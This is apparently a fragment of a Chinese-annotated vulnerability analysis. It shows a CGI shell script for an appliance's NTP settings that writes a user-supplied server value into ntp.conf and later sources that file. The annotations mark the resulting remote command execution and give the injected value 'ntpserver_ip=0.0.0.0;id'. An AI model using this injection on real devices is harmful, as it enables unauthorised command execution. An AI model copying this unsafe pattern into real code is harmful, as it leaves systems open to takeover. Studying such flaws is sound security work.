 if [ "${REQUEST_METHOD}" = "POST" ]; then
operator_check "${myself}"
[ "${CGI_ntpserver}" = "" ] && CGI_ntpserver="0.0.0.0"
echo "ntpserver_ip=${CGI_ntpserver}" > ${PGETC}/ntp.conf
timefmt="${CGI_year}${CGI_month}${CGI_day}${CGI_hour}${CGI_minute}.${CGI_second}"
errmsg=`date ${timefmt}`
[ "${CGI_ntpserver}" != "0.0.0.0" ] && ntpdate -t 10 ${CGI_ntpserver}
afm_dialog_msg "操作成功!"
fi
date_config
ntp.conf
参数可控
写入文件
etc > ntp.conf
1 ntpserver_ip=0.0.0.0;id
2
命令执行
RCE
if [ -f ${PGETC}/ntp.conf ]; then
. ${PGETC}/ntp.conf
CGI_ntpserver="${ntpserver_ip}"
fi
[ "${CGI_ntpserver}" = "" ] && CGI_ntpserver="0.0.0.0"